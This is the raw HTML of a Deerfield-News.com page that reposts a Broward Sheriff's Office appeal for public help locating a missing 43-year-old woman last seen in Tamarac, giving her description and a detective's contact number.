                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22730" class="post-22730 post type-post status-publish format-standard has-post-thumbnail hentry category-deerfield-beach-news category-pompano-beach tag-bso tag-pompano-beach-missing-woman tag-pompano-beach-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Broward County" class="entry-crumb" href="https://deerfield-news.com/category/broward-county/">Broward County</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/broward-county/">Broward County</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/pompano-beach/">Pompano Beach</a></li></ul>
            <header>
                <h1 class="entry-title">BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-10T08:44:41-05:00" >December 10, 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22730">1313</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2023%2F12%2F10%2Fbso-missing-persons-detectives-search-for-missing-43-year-old-woman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BSO+MISSING+PERSONS+DETECTIVES+SEARCH+FOR+MISSING+43-YEAR-OLD+WOMAN&url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F12%2F10%2Fbso-missing-persons-detectives-search-for-missing-43-year-old-woman%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/&amp;media=https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png&description=BSO+MISSING+PERSONS+DETECTIVES+SEARCH+FOR+MISSING+43-YEAR-OLD+WOMAN" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BSO+MISSING+PERSONS+DETECTIVES+SEARCH+FOR+MISSING+43-YEAR-OLD+WOMAN %0A%0A https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png" data-caption=""><img width="352" height="357" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png" srcset="https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png 352w, https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing-296x300.png 296w" sizes="(max-width: 352px) 100vw, 352px" alt="" title="Metzger Pompano Missing"/></a></div>
        <!-- content --><p>Deerfield-News.com-Deerfield Beach,Fl-From BSO-</p>
<div class="page-header">
<h1>BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN</h1>
</div>
<div class="row">
<div class="col-md-6">
<p class="text-left"><strong>PIO Number:</strong> 23-12-8</p>
</div>
<div class="col-md-6">
<p class="text-left"><strong>Date:</strong> Dec. 8, 2023</p>
</div>
</div>
<p><img decoding="async" src="https://www.sheriff.org/PIO/BSONews/PublishingImages/Pages/BSO-MISSING-PERSONS-DETECTIVES-SEARCH-FOR-MISSING-43-YEAR-OLD-WOMAN/Metzger.PNG" alt="Metzger.PNG" /></p>
<div>The Broward Sheriff’s Office Missing Persons Unit is asking for the public’s help to locate a 43-year-old woman missing from Tamarac.</div>
<div></div>
<div>According to detectives, Cassandra Simone Metzger was last seen on Wednesday, Sept. 20, in the 2900 block of Northwest 53rd Terrace in Tamarac. She is about 5 feet 5 inches tall and weighs about 120 pounds. She has black hair and brown eyes. According to her family, Metzger suffers from mental illness and requires medication.</div>
<div></div>
<div>Anyone with information on Metzger’s whereabouts should contact BSO Detective Leonard Charla at 954-321-4274 or the BSO non-emergency number at 954-764-HELP (4357).</div>
<div>
<div class="row">
<div class="col-md-6">
<p class="text-left"><strong>THIS REPORT BY:</strong><br />
Carey Codd/Sr. PIO</p>
</div>
</div>
</div>
<div class="deerf-after-content" id="deerf-60057318"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://deerfield-news.com/tag/bso/">BSO</a></li><li><a href="https://deerfield-news.com/tag/pompano-beach-missing-woman/">Pompano Beach Missing Woman</a></li><li><a href="https://deerfield-news.com/tag/pompano-beach-news/">Pompano Beach News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2023%2F12%2F10%2Fbso-missing-persons-detectives-search-for-missing-43-year-old-woman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BSO+MISSING+PERSONS+DETECTIVES+SEARCH+FOR+MISSING+43-YEAR-OLD+WOMAN&url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F12%2F10%2Fbso-missing-persons-detectives-search-for-missing-43-year-old-woman%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/&amp;media=https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png&description=BSO+MISSING+PERSONS+DETECTIVES+SEARCH+FOR+MISSING+43-YEAR-OLD+WOMAN" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BSO+MISSING+PERSONS+DETECTIVES+SEARCH+FOR+MISSING+43-YEAR-OLD+WOMAN %0A%0A https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2023/12/08/food-review-mos-bagel-and-deli-corned-beef-and-potato-latke-thats-nectar/">Food Review-Mo&#8217;s Bagel and Deli-Corned Beef and Potato Latke-&#8220;That&#8217;s Nectar&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2023/12/10/deerfield-beach-advanced-metering-infrastructure-ami-coming-soon/">DEERFIELD BEACH -Advanced Metering Infrastructure (AMI) Coming Soon!!!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/bocahowie/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/bocahowie/"></span><meta itemprop="datePublished" content="2023-12-10T08:44:41-05:00"><meta itemprop="dateModified" content="2023-12-10T08:45:37-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png"><meta itemprop="width" content="352"><meta itemprop="height" content="357"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22730,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2630";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "877";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/01/Deer-creek-CL-225x300-1-225x178.jpeg"  width="225" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH">DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/patrizia-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE">DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
